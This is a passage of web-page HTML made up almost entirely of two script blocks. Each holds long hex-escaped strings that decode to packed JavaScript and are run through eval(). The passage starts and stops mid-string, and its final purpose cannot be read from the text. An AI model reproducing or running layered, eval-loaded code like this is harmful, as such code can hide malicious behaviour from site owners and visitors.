78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c